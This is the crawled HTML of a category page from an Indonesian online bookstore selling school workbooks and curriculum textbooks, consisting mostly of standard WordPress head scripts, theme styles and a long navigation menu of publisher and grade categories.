

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/
body_size: 36545
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  LKS SMP Active Penerbit CV Salma Media Semester 2 - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/categories/702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='19da6b8d495e3b8e049b7b2198f36c0a' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
